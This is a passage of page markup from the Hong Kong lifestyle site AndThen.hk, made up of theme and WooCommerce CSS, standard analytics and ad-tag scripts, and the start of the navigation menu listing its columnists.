	border-bottom:                      1px solid #edd219;
	border:                      1px solid #edd219;
	box-shadow:                      none;
	font-size:                      16px;
	color:                      #444;
	padding:                      0px 30px 0px 30px;
	height:                      30px;
	line-height:                      unset;
	border-radius:                      3px;
	text-shadow:                      0 1px 0 rgba(0,0,0,0.2);
	text-align:                      center;
	text-transform:                      uppercase;
	transition:                      all 0.2s ease-in-out;
}

.ajax-auth .regist a {
	color:                               #444;
}

.ajax-auth .resend {
	display:                               flex;
	margin-left:                              30%;
	padding-top:                              5px;
	font-size:                               14px;
}

.ajax-auth .resend a {
	font-size:                               14px;
}

#forgot_password label.swal-label {
	width:                             100%;
}

#forgot_password  .resend {
	margin-left:                             30%;
	padding-bottom:                             20px;
}

#swal-register label.swal-label {
	display:                            inline-block;
	width:                            25%;
}

#swal-register .swal-field-wrapper {
	display:                            inline-block;
	width:                            70%;
}

#swal_wrapper_register_fields .password_field input {
	margin-left:                           -4px;
}

.swal-input-fields-wrapper a {
	color:                               #b5a200;
	text-decoration:                               underline;
}

.swal-toggle-password {
	top:                         4px;
}

.swal_confirm_msg:after {
	content:                     none;
}

.swal_confirm_msg {
	background:                     none;
	border:                     none;
}

#myCaptcha {
	justify-content:   center;
	padding-top:   10px;
	display:   flex;
}

.swal-toast {
			  color: #ffffff;
			  background: rgba(0,0,0,0.7);
			  }</style><style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none;padding:0;margin:0;padding-bottom:20px;clear:both;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{width:35%;padding-right:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;}</style>
<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.andthen.hk/wp-content/uploads/2017/05/cropped-site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.andthen.hk/wp-content/uploads/2017/05/cropped-site_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.andthen.hk/wp-content/uploads/2017/05/cropped-site_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.andthen.hk/wp-content/uploads/2017/05/cropped-site_icon-270x270.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166639623-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166639623-3');
</script><script language="javascript">
jQuery(document).ready(function($){
  $("#main #swal_wrapper_register_fields .password_field").detach().insertAfter("#main #swal_wrapper_register_fields .swal-input-fields-wrapper :first");
 $(".login_overlay #swal_wrapper_register_fields .password_field").detach().insertAfter(".login_overlay #swal_wrapper_register_fields .swal-input-fields-wrapper :first");
});
</script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22832574532/AdsInPost', [[336, 280], [728, 90]], 'div-gpt-ad-1676990426343-0').addService(googletag.pubads());
    googletag.defineSlot('/22832574532/index-leaderboard-1', [[728, 90], [336, 280]], 'div-gpt-ad-1681829988590-0').addService(googletag.pubads());
    googletag.defineSlot('/22832574532/index-leaderboard-2', [[336, 280], [728, 90]], 'div-gpt-ad-1681830622061-0').addService(googletag.pubads());
    googletag.defineSlot('/22832574532/index-leaderboard-3', [[336, 280], [728, 90]], 'div-gpt-ad-1681831334089-0').addService(googletag.pubads());
    googletag.defineSlot('/22832574532/sidebar_1', [[320, 480], [300, 600]], 'div-gpt-ad-1681832349671-0').addService(googletag.pubads());
    googletag.defineSlot('/22832574532/listing_2', [[728, 90], [336, 280]], 'div-gpt-ad-1682303782011-0').addService(googletag.pubads());
    googletag.defineSlot('/22832574532/end-of-article', [[300, 250], [320, 480], [930, 180]], 'div-gpt-ad-1683469709404-0').addService(googletag.pubads());

    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>		<style type="text/css" id="wp-custom-css">
			/*#top-header{display:none;}*/
@media screen and (min-width: 767px) { 
   .aux-menu-sec-text { display:none; }

	.aux-submenu a{
	padding-top: 10px !important;
    padding-bottom: 10px !important;
    padding-left: 10px !important;
    padding-right: 20px !important;
    margin-left: 0px !important;
    margin-right: 0px !important;
	}
	
	.aux-submenu{
		 border-top-width: 0px !important;
    border-left-width: 0px !important;
    border-right-width: 0px !important;
    border-bottom-width: 0px !important;
	}
	
	.aux-master-menu.aux-horizontal>.aux-menu-item>.aux-submenu {;
    top: 80% !important;
}
	
		
}

@media screen and (max-width: 767px) {
   .aux-float-layout .aux-start{float: right;}
  .aux-float-layout .aux-end{float: left;
	 margin-left: 0px !important}
	.aux-resp .right-sidebar>.aux-wrapper>.aux-fold {
	   padding-left: 15px;
		 padding-right:15px;
	}
	
	.aux-logo-header{padding-right:18%}
	
	.aux-goto-top-btn .aux-arrow-nav.aux-outline {
    width: 50px;
    height: 50px;
    background-color: white;
}
.aux-goto-top-btn {
    display: none;
    position: fixed;
    bottom: 80px;
    right: 20px;
    z-index: 140;
	}
	
	.aux-sidebar .sidebar-inner {
    padding: 0em;
}

aside .widget-title, .aux-aside .widget-title {
    padding: 0 0 1.875em;
    margin-bottom: 1.875em;
    margin-top: 0;
    border-bottom: 1px #DEDEDE solid;
    text-transform: uppercase;
    font-size: 0.875rem;
    font-weight: normal;
    letter-spacing: 2px;
    line-height: 150%;
}

.aux-widget-recent-post-widget .entry-media {
    float: left;
    width: 33.5%;
    max-width: 100px;
}
.aux-widget-recent-post-widget .entry-title {
    margin-bottom: 0.1em;
    margin-top: 0;
    font-size: 16px;
    line-height: 1.3;
    font-weight: 400;
}

.page-title-section .aux-center {
    text-align: left;
}
	
	.aux-archive .aux-primary .entry-content{display:none}
	
	.aux-archive .aux-primary .aux-after-content{display:none}
}

@media screen and (max-width: 1088px) and (min-width: 768px){
.aux-float-layout .aux-tablet-center {
    position: unset;
    left: unset;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: none;
    text-align: center;
}
	
 .site-header-section .secondary-bar {
    height: auto;
	}
	
	
	.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content {
    height: 80px;
    text-align: center;
	}
	
	
	.aux-resp .site-header-section .aux-logo-header {
    float: none; 
	}
	
	.aux-top-sticky .site-header-section.aux-sticky .secondary-bar, .aux-top-sticky .site-header-section.aux-sticky .secondary-bar .aux-fill .aux-menu-depth-0>.aux-item-content {
    height: auto;
}
	
	.aux-subfooter .aux-row{max-width:600px}
.aux-site-footer .aux-start {
    margin-right: 300px;
}
}

@media screen and (max-width: 899px) {
		.page-title {
    font-size: 22px;
		 font-weight: 300 !important;
	}
}

.aux-breadcrumbs{display:none;}
.aux-page-title-entry{
	margin-top: 40px !important;
}
.top-searches li {
    display: inline;
    margin-left: 20px;
}

.page-title {
    line-height: 1.2;
}

.aux-primary .entry-title {
     line-height: 140% !important;
}

.aux-boxed-container>.aux-container {
    padding-right: 15px;
    padding-left: 15px;
}

.aux-primary .content .entry-content{
	line-height: 180% !important;
}

.site-header-section .aux-menu-depth-0>.aux-item-content, .aux-elementor-header .aux-menu-depth-0>.aux-item-content {
    padding: .75em 1em !important;
}

.aux-header-elements>[class*="-box"].aux-end{
	margin-left: 2px;
}


.aux-blog-land-style .hentry .entry-meta {
    bottom: 2.5625em;
}


.page-title {
 font-size: 2em;
 display: inline-block;
}

 h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong {
    font-weight: 600;
	}

.home .entry-content h2, .comment-body h2 {
    font-size: 1.35em;
}


.home .entry-content h2, .comment-body h2 {
    font-size: 1.35em;
}

.post .entry-content h2, .comment-body h2 {
    font-size: 1.8em !important;
}

.aux-top-header .aux-float-wrapper {
    height: 50px;
}

.auxicon-search-4:before {
    font-size: 28px;
}

.section-title-postfix{
	color: #dcd281;
}

.page-header .aux-container{
	padding-left: 35px!important;
}

.top-searches {
    margin-top: 30px;
}

.top-searches ul {
    margin-top: 30px;
}

.top-searches li {
    background: #eed31a;
    border-radius: 15px;
    padding: 5px 20px;
}


.top-searches li a {
    color: #444;
    font-size: 18px;
}

.hentry .entry-title{
	font-weight: 400 !important;
}

.entry-date {
    pointer-events: none;
    cursor: default;
}

.entry-tax a{
	color:#777777 !important;
}

.aux-search.aux-template-type-side-media .aux-primary .hentry .entry-main, .aux-search.aux-template-type-side-media .aux-primary .hentry .entry-media {
    margin-bottom: 1em;
}

.aux-archive.aux-template-type-side-media .aux-primary .entry-media+.entry-main, .aux-search.aux-template-type-side-media .aux-primary .entry-media+.entry-main {
    padding-left: 0px;
    width: 100%; 
}

.aux-search.aux-template-type-side-media .aux-primary .entry-media{
	width:100%;
	max-height: 166px;
  overflow: hidden;
}

.entry-title{
	font-size: 18px !important;
}

.aux-search.aux-template-type-side-media .aux-primary .hentry::after {
    margin: 1em auto;
}

.aux-search .hentry {
    margin-bottom: 0em;
}
 .aux-search.aux-template-type-side-media .aux-primary .type-post {
   margin-bottom: 0em;
}

.page-404-title-entry{
	text-align:center;
}

.page-404-search-icon:before{
	content: "\e1d0";
  color: #eadd62;
  font-family: "auxin-front" !important;
}

.error404 #main{
	margin-top: 40px;
}

.hentry .entry-media {
    margin-bottom: 1em;
		 overflow: hidden;
	 /* height: 167px;*/
}

.entry-info .post-edit-link{
    display: none;
}

.entry-title a{
    position: relative;
    margin: 0;
    color: #3D3D3D !important;
    font-weight: 400 !important;
    /*font-size: 2.3em;*/
    line-height: 150% !important;
    word-break: break-word !important;
}

.entry-title a:hover{
    color:  #ecd100 !important;
    
}

.aux-user-entry .rp4wp-related-post-content {
    line-height: 1.6em;
    height: 4.8em;
    /* overflow: hidden; */
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}


#master-menu-main-header  > ul > li >a:after {
  background: none repeat scroll 0 0 transparent;
  bottom: 0;
  content: "";
  display: block;
  height: 1px;
  right: 0%;
  background-color: #ecd100;
  transition: width 0.3s ease 0s,right 0.3s ease 0s;
  width: 0;
}
#master-menu-main-header > ul > li >a:hover:after { 
  width: 100%; 
  left: 0; 
}

.ad_content{
	background-color: yellow;
	text-align: center;
	align-items: center;
	vertical-align: middle;
	margin:auto;
}


.aux-social-list .auxicon-facebook {
    line-height: 80%;
    display: block;
    background-image: url(/wp-content/themes/phlox/auxin/images/social/fb_menu.png);
    height: 33px;
    width: 33px;
		 background-size: contain;
}


.aux-social-list .auxicon-facebook:hover{
    background-image: url(/wp-content/themes/phlox/auxin/images/social/fb_menu_roll.png);
}

.aux-social-list .auxicon-facebook:before {
    content: "";
}


.aux-social-list .auxicon-youtube {
    line-height: 80%;
    display: block;
    background-image: url(/wp-content/themes/phlox/auxin/images/social/youtube_menu.png);
    height: 33px;
    width: 33px;
		 background-size: contain;
}


.aux-social-list .auxicon-youtube:hover{
    background-image: url(/wp-content/themes/phlox/auxin/images/social/youtube_menu_roll.png);
}

.aux-social-list .auxicon-youtube:before {
    content: "";
}

.aux-social-list .auxicon-instagram {
    line-height: 80%;
    display: block;
    background-image: url(/wp-content/themes/phlox/auxin/images/social/ig_menu.png);
    height: 33px;
    width: 33px;
		 background-size: contain;
}


.aux-social-list .auxicon-instagram:hover{
    background-image: url(/wp-content/themes/phlox/auxin/images/social/ig_menu_roll.png);
}

.aux-social-list .auxicon-instagram:before {
    content: "";
}

.aux-social-list li{
	margin-left: 20px;
}


.entry-main .entry-info [class^="entry-"] + [class^="entry-"]:before, .elementor-31 .entry-main .entry-info .entry-tax a:after {
    margin-right: 8px !important;
    margin-left: 8px !important;
}


.page-title-section .aux-boxed-container .aux-page-title-entry .aux-page-title-box {
    width: 100%;
}

.author-archive-header{
	padding-top: 10px;
	display: flex;
}

@media screen and (max-width: 767px) {
 .author-archive-header-avatar img{
	width: 50%;
 }
	.author-archive-header{
	display: block;
}
	
	.aux-fold {
	padding-left: 10px !important;
	padding-right: 10px !important;
}
}
	.author-archive-header-avatar img{
	border-radius: 50%;
 }

.author-archive-header-desc{
	display: flex;
	vertical-align: middle;
	align-items: center;
	margin-bottom: 0px !important;
}

.entry-tax  :after{
	background: none repeat scroll 0 0 transparent;
  bottom: 0;
  content: "";
  display: block;
  height: 1px;
  right: 0%;
  background-color: #ecd100;
  transition: width 0.3s ease 0s,right 0.3s ease 0s;
  width: 0;
}

.entry-tax :hover:after{
	width: 100%; 
  left: 0; 
}

#sitefooter .aux-container{
	padding-left: 0px;
}

#sitefooter .aux-copyright{
	float: right;
}

#sitefooter .footer-menu{
	float: left;
}

#sitefooter .footer-menu li{
	margin-right: 6em;
}

#sitefooter{
	font-size: 18px;
}

.pgcu_post .post_title h4 {
	line-height: 1.6em;
    height: 4.8em;
    /* overflow: hidden; */
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.aux-fold {
	padding-left: 0px;
	padding-right: 0px;
}

.aux-archive .type-post .entry-info {
    color: #888;
    font-size: .88em;
	   font-family: "Raleway",Sans-serif;
    font-weight: 300;
    height: 26px;
    overflow: hidden;
    margin-left: 15px !important;
	   margin-right: 15px;
	  display: inline-table;
}

label.swal-label.required:before{
	content:   '*';
	color:  red;
}



.single-post .hentry footer.entry-meta .entry-tax{
	display: inherit;
	font-style: normal;
}

.single-post .hentry footer.entry-meta .entry-tax a{
	text-decoration: none;
	padding-left: 10px;
}
.single-post .hentry footer.entry-meta .share-text{
	order: 4;
	padding-right: 20px;
}

.single-post .hentry footer.entry-meta .jssocials-share-whatsapp{
	display: none;
}


.single-post .hentry footer.entry-meta .jssocials-share-telegram{
	display: none;
}

.single-post .hentry footer.entry-meta .auxicon-facebook:before{
	content: url("/wp-content/themes/phlox/auxin/images/other/fb_share.png")
}

.single-post .hentry footer.entry-meta .auxicon-whatsapp:before{
	content: url("/wp-content/themes/phlox/auxin/images/other/whatsapp_share.png")
}

.single-post .hentry footer.entry-meta .auxicon-paperplane:before{
	content: url("/wp-content/themes/phlox/auxin/images/other/tg_share.png")
}

.single-post .hentry footer.entry-meta .copy-text{
	order: 2;
	padding-right: 20px;
}

.single-post .hentry footer.entry-meta .copy-text span{
	padding-left: 10px;
	cursor: pointer;
}

.single-post .hentry footer.entry-meta .bookmark-text{
	order: 5;
	padding-right: 20px;
}

.single-post .hentry footer.entry-meta .bookmark-text span{
	padding-left: 10px;
	cursor: pointer;
}

.tool-box {
    display: -webkit-inline-box;
    order: 2;
    flex-wrap: wrap;
    align-items: center;
    
}

.single-post .hentry .entry-meta .aux-single-post-share{
	-webkit-box-ordinal-group: unset;
	margin-top: -5px;
}

.zeno_font_resizer_container {
    float: right;
}

.zeno_font_resizer_container a{
    padding-right:10px;
	   color: #444;
}

@media screen and (max-width: 767px) {
.aux-sidebar .sidebar-inner {
    padding: 0em;
}

aside .widget-title, .aux-aside .widget-title {
    padding: 0 0 1.875em;
    margin-bottom: 1.875em;
    margin-top: 0;
    border-bottom: 1px #DEDEDE solid;
    text-transform: uppercase;
    font-size: 0.875rem;
    font-weight: normal;
    letter-spacing: 2px;
    line-height: 150%;
}

.aux-widget-recent-post-widget .entry-media {
    float: left;
    width: 33.5%;
    max-width: 100px;
}
.aux-widget-recent-post-widget .entry-title {
    margin-bottom: 0.1em;
    margin-top: 0;
    font-size: 16px;
    line-height: 1.3;
    font-weight: 400;
}

.page-title-section .aux-center {
    text-align: left;
}
	
		
		#sitefooter .footer-menu li{
		margin: auto 10px!important;
	}
	
}

.wp-caption-text{
	font-size: 16px;
}

@media screen and (max-width: 767px) {
	.single-post .hentry footer.entry-meta .copy-text{
	display:none;
}
	
	.single-post .hentry footer.entry-meta .jssocials-share-telegram{
	display: block;
}
	
	.single-post .hentry footer.entry-meta .jssocials-share-whatsapp{
	display: block;
}
	
	.single-post .hentry footer.entry-meta .entry-tax{
		  display: flex;
    flex-wrap: wrap;
		 padding-top: 15px
	}
	
	footer.entry-meta{
		display:block !important;
	}
	
	.single-post .tool-box{
		display:flex;
	}
	.single-post .jssocials-shares{
		width: 100%;
	}
	
	.single-post .jssocials-share{
		padding-left: 10px;
	}
	
	.single-post .share-text{
		padding-left: 10px;
	}
	
	#main.aux-archive .aux-container.aux-fold {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
	
	.single-post #main.aux-single .aux-container.aux-fold {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
	
	#sitefooter .footer-menu li{
		margin: auto 10px!important;
	}
	
	#top-header .aux-phone-off{display:block !important;}
	
	#top-header .aux-float-layout .aux-start{float: left}
	
	#top-header .aux-float-layout .aux-end{float: right; margin-right:10px}
	
		#top-header .aux-social-list li{margin-left:10px; margin-right:10px}
	
.zeno_font_resizer_container{display:contents !important;}
	
	.zeno_font_resizer_container .zeno_font_resizer{text-align:left !important;}
	
}

.single-post .content .entry-main a{
	color: #b5a200;
}

.lSSlideOuter .lSPager.lSGallery li.active, .lSSlideOuter .lSPager.lSGallery li:hover{
	border-radius:0px
}

.fa.fa-facebook::before{
    content: "\e1a0"  !important;
    font-family: auxin-front;
}

.favorites-list li{
	width: 25%;
 display: inline-block;
 padding: 0 20px 0 0px;
 vertical-align: top;
}

.favorites-list li a{
	color: #b5a200;
}

.favorites-list .entry_thumb {
    max-width: 100%;
    height: auto;
	  padding-bottom: 20px;
}

.favorites-list .entry-info{
    margin-bottom: 0.625em;
}

.favorites-list li{
    padding-bottom: 30px;
}

.book_mark {
    position: absolute;
    margin-top: -70px;
    margin-left: 19%;
    width: 35px;
    height: 35px;
    background-color: lightgrey;
    text-align: center;
    vertical-align: middle;
    align-items: center;
    border-radius: 50%;
    display: inline-grid;
}

.book_mark img{
	margin: auto;
}

.favorites-list li img{
	margin-right: auto;
}

.resend-key input[type="email"] {
    height: 40px;
}

.resend-key input[type="submit"] {
		 display: initial;
    background: none;
    background-color: #edd219;
    border-top: 1px solid #edd219;
    border-bottom: 1px solid #edd219;
    border: 1px solid #edd219;
    box-shadow: none;
    font-size: 22px;
    color: #444;
    border-radius: 3px;
    padding: 0px 30px 0px 30px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    text-transform: uppercase;
}

.page .entry-content p a{
	color: #b5a200;
}

@media screen and (max-width: 1294px){
	.single-post #main.aux-single .aux-container.aux-fold {
    padding-left: 20px !important;
  }
}

@media screen and (max-width: 767px) {
	.favorites-list li{
	width: 100%;
}
	
	.book_mark {
    margin-left: 75%;
	}
 .aux-page .aux-fold {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
	
	.resend-key input[type="submit"] {
		 margin-top: 10px;
	}
	
	#sitefooter .footer-menu{
		float: none;
	 display: block !important;
  margin-top: -69px;
	 text-align: center;
	}
	
	
	#sitefooter .aux-copyright{
		float: none;
		text-align: center;
		font-size: 16px;
		margin-top: 15px;
		margin-right: 0px;
	}
	
	.aux-site-footer .footer-menu li{
		display: inline;
		float: none;
	}
	.aux-subfooter {
		height:400px !important;
	}
}

.ad_content.lrec_ad {
	margin: 0px -30px 0px -31px;
}

.code-block{
		padding-bottom: 20px;
	}

.ad_in_post{
	text-align: center;
}

ins {
    min-width: 300px;
    min-height: 50px;
}

.code-block .infeedads{
		height: 220px;
		margin: -8px;
	}

.ad_box{
	  display: block;
}
.first-image,.hover-image{
	height:386px !important;
	width:100%;
}
@media (max-width: 480px) {
.product-grid-item {
    width: calc(100% - 10px);
}
}
.woocommerce span.onsale{
	width: 49px;
	height: 49px;
	left:100%
}
.woocommerce-product-gallery--with-images .alg-wc-wl-btn.add .alg-wc-wl-view-state-add, .woocommerce-product-gallery--with-images .alg-wc-wl-btn.remove .alg-wc-wl-view-state-remove{
	border-radius: 100%;
    background-color: #77a464;
    width: 49px;
    height: 49px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.woocommerce-tabs .woocommerce-Tabs-panel h2{
	display:none;
}
.entry-summary .cart .quantity:before {
    content: "数量：";
		font-weight:bolder;
	 font-size:20px;
}
.woocommerce button.button.alt {
    background-color: #ECD100;
	color: #3D3D3D;
}
.woocommerce a.button{
	color:#515151 !important;
}
.woocommerce div.product .product_title{
	font-weight:bolder
}
.aux-subfooter{
	height:200px;
}
.aux-subfooter>.aux-wrapper>.aux-container {
    padding-top: 20px;
    margin-bottom: 20px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	color: #fff !important;
}

.subfooter .aux-container{
	max-width: 1248px !important;
}
.entry-content ul li, .comment-body ul li, .entry-content ol li, .comment-body ol li {
    /*list-style-type: none;*/
}
@media screen and (min-width: 1089px){
	.aux-subfooter .aux-row{max-width:1100px}
.aux-site-footer .aux-start {
    margin-right: 300px;
}
}

.wpcot-tips .wpcot-tip{
	border:1px solid rgba(0,0,0,.1);
	padding: 5px
}
#billing_city_field label,#shipping_city_field label {
    display: none;
}
#billing_city_field:before ,#shipping_city_field:before{
 content: "區域";
}
.woocommerce div.product p.stock,.showCategory_5331,.showCategory_5332,#billing_country_field,#shipping_country_field,#billing_city_field,#shipping_city_field,#billing_postcode_field,#shipping_postcode_field{display:none !important;}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	display:inline;
}
@media screen and (max-width: 767px) {
.woocommerce span.onsale {
	left: 88%;margin-top: 15px;}
	.first-image, .hover-image{
		height: auto !important;
	}
}
.woocommerce-error li{
	margin-left:30px !important
}
@media (max-width: 1023px) {
 .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
        width: 100%;
    }
	.woocommerce ul.products li.product .button{
		text-align:center;
	}
}
.products span.onsale:before {
    content: "售罄";
}
.woocommerce-products-header__title,.return-to-shop{
display:none;
}	html body {	} 
		</style>
		<!-- end wp_head -->
</head>


<body class="attachment attachment-template-default single single-attachment postid-5 attachmentid-5 attachment-png wp-custom-logo theme-phlox _auxels woocommerce-no-js translatepress-en_US elementor-default phlox aux-dom-unready aux-full-width aux-resp aux-hd aux-top-sticky  aux-page-animation-off"  data-framed="">


<div id="inner-body">

            <div id="top-header" class="aux-top-header aux-territory aux--container">
                <div class="aux-wrapper aux-float-layout">

                    <div class="aux-container aux-fold aux-float-wrapper aux-phone-off"><section class="widget-socials aux-socials-container aux-start aux-middle  aux-socials-header aux-horizontal aux-small">

		<ul class="aux-social-list">

		<li ><a class="facebook" href="https://www.facebook.com/AndThenHK/" target="_blank" ><span class="auxicon-facebook"></span></a></li>
		<li ><a class="youtube" href="https://www.youtube.com/channel/UCSM0LorE1riq6NKO77k5P6A/" target="_blank" ><span class="auxicon-youtube"></span></a></li>
		<li ><a class="instagram" href="https://instagram.com/andthenhk" target="_blank" ><span class="auxicon-instagram"></span></a></li>
		</ul><!-- end socials -->

		</section><!-- end socials container -->
    <div  class="aux-search-section aux-end aux-middle  aux-phone-off">
            <button class="aux-search-icon  auxicon-search-4 aux-overlay-search "></button>
            </div>

</div>
                </div><!-- end wrapper -->
            </div><!-- end top header -->
            <header id="site-header"   class="site-header-section aux-territory aux-boxed-container aux-header-dark aux-add-border " style="" data-sticky-height="85" data-color-scheme="dark" data-sticky-scheme="dark" role="banner">
        <div class="aux-wrapper">

                <div class="aux-container aux-fold">
                            <div class="aux-header aux-header-elements-wrapper aux-float-layout">
                <!-- ribbon bar -->
                <div class="aux-header-elements">

                    <!-- logo -->
                    <div id="logo" class="aux-logo-header aux-start aux-fill aux-tablet-center aux-phone-left">
                            <div class="aux-logo aux-logo-header-inner aux-scale">
    <a href="https://www.andthen.hk/" class="custom-logo-link aux-logo-anchor aux-logo-anchor1 aux-middle aux-has-logo" rel="home"><img width="320" height="114" src="https://www.andthen.hk/wp-content/uploads/2017/05/cropped-web_logo.png" class="custom-logo aux-logo-image aux-logo-image1 aux-logo-light" alt="AndThen.hk" /></a>        <section class="aux-logo-text aux-middle">
            <h3 class="site-title">
                <a href="https://www.andthen.hk/" title="AndThen.hk" rel="home">AndThen.hk</a>
            </h3>
            <p class="site-description">和你一起・好好生活</p>        </section>

    </div><!-- end logo aux-fold -->

                    </div>
                                        <!-- burger -->
                    <div id="nav-burger" class="aux-burger-box aux-end aux-phone-on aux-middle" data-target-panel="offcanvas" data-target-menu="overlay" data-target-content=".site-header-section .aux-master-menu">
                        <div class="aux-burger aux-lite-small"><span class="mid-line"></span></div>
                    </div>
                                                                                <div class="aux-btns-box aux-btn1-box aux-end aux-middle aux-tablet-off aux-phone-off ">
                                            </div>
                    <div class="aux-btns-box aux-btn2-box aux-end aux-middle aux-tablet-off aux-phone-off ">
                                            </div>
                                                            <!-- menu -->
                    <div class="aux-menu-box aux-phone-off aux-auto-locate aux-end aux-fill aux-tablet-center" data-tablet=".aux-header .secondary-bar">
                    <!-- start master menu -->
<nav id="master-menu-main-header" class="menu-home-container">

	<ul id="menu-home" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal aux-with-indicator aux-with-splitter" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".aux-offcanvas-menu .offcanvas-content" data-switch-width="767"  >
		<!-- start single menu -->
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://www.andthen.hk/category/eat/" class="aux-item-content">
				<span class="aux-menu-label">跟住食</span>
				<span class="aux-menu-sec-text"  >Let's Eat</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://www.andthen.hk/category/buy/" class="aux-item-content">
				<span class="aux-menu-label">跟住買</span>
				<span class="aux-menu-sec-text"  >Let's Buy</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://www.andthen.hk/category/go/" class="aux-item-content">
				<span class="aux-menu-label">跟住去</span>
				<span class="aux-menu-sec-text"  >Let's Go</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://www.andthen.hk/category/learn/" class="aux-item-content">
				<span class="aux-menu-label">跟住學</span>
				<span class="aux-menu-sec-text"  >Let's Learn</span>
			</a>
		</li>
		<!-- end single menu -->

		<!-- start submenu -->
		<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-480 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://www.andthen.hk/%e5%b0%88%e6%ac%84/" class="aux-item-content">
				<span class="aux-menu-label">專欄</span>
				<span class="aux-menu-sec-text"  >Columns</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-2564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2564 aux-menu-depth-1 aux-menu-item">
				<a href="/author/Pazu%E8%96%AF%E4%BC%AF%E4%BC%AF" class="aux-item-content">
					<span class="aux-menu-label">金薯物語｜Pazu薯伯伯</span>
				</a>
			</li>
			<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567 aux-menu-depth-1 aux-menu-item">
				<a href="/author/%E4%BF%A0%E5%A5%B3%E5%8D%9C%E5%8D%9C%E5%AC%8B" class="aux-item-content">
					<span class="aux-menu-label">大人之星座｜俠女卜卜嬋</span>
				</a>
			</li>
			<li id="menu-item-70546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70546 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.andthen.hk/author/Kori%20Song/" class="aux-item-content">
					<span class="aux-menu-label">吐露港的雨｜Kori Song</span>
				</a>
			</li>
			<li id="menu-item-72170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72170 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.andthen.hk/author/龐一鳴/" class="aux-item-content">
					<span class="aux-menu-label">無用之用｜龐一鳴</span>
				</a>
			</li>
			<li id="menu-item-2566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2566 aux-menu-depth-1 aux-menu-item">
				<a href="/author/Kit%20Chan" class="aux-item-content">
					<span class="aux-menu-label">知埞｜Kit Chan</span>
				</a>
			</li>
			<li id="menu-item-95328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95328 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.andthen.hk/author/關震海/" class="aux-item-content">
					<span class="aux-menu-label">江戶散策士｜關震海</span>
				</a>
			</li>
			<li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569 aux-menu-depth-1 aux-menu-item">
				<a href="/author/Chobakery" class="aux-item-content">
					<span class="aux-menu-label">自煮日常｜Chobakery</span>
				</a>
			</li>
			<li id="menu-item-2563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2563 aux-menu-depth-1 aux-menu-item">
				<a href="/author/%E5%8D%93%E9%9F%BB%E8%8A%9D" class="aux-item-content">
